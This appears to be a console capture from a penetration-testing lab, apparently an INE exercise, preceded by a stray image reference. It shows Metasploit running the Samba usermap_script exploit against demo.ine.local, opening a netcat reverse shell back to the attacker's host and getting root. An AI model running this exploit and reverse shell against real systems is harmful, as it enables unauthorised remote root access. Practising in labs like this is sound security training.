 msf6 auxiliary(scanner/smb/smb_version) > use exploit/multi/samba/usermap_
script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOSTS demo.ine.local
RHOSTS ⇒ demo.ine.local
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.10.48.4:4444
[*] Command shell session 1 opened (10.10.48.4:4444 → 10.3.24.115:38452)
at 2025-12-04 20:55:09 +0530
whoami
root